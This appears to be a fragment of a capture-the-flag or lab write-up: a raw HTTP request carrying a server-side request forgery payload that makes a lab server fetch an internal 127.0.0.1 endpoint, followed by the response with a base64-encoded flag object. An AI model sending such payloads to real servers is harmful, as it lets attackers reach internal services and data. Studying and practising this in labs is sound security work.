 ?url=http://127.0.0.1/user?name=ctf%26desc=flagGET /?url=http://127.0.0.1/user?name=ctf%26desc=flag HTTP/1.1
Host: 192.168.1.26:8090
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 40
Date: Fri, 12 Jul 2024 14:06:57 GMT
Keep-Alive: timeout=60
Connection: keep-alive
VXNlcntuYW1lPSdjdGYnLCBkZXNjPSdmbGFnJ30=